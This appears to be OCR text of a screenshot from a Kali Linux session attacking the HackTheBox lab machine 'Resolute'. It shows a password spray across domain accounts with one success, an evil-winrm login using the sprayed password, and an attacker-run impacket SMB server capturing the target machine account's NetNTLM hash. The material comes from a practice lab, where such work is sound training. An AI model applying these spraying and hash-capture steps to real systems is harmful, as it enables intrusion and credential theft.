 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:42
impacket-smbserver smb . -smb2support
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn impacket-smbserver smb . -smb2support python3 -m http.server 80 kali@kali:~/HTB/Resolute evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!' msfconsole
23! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\melanie:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\zach:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\simon:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\naoki:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\MS02$:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\RESOLUTE$:Serv3r4Admin4cc123! STATUS_LOGON_FAILURE
→ Resolute impacket-smbserver smb . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,51090)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:d7c6835c20207829358554ebf7dc564a:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smb)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smb)
[*] Closing down connection (10.10.10.169,51090)
[*] Remaining connections []
Right Control
18:42
14.02.2023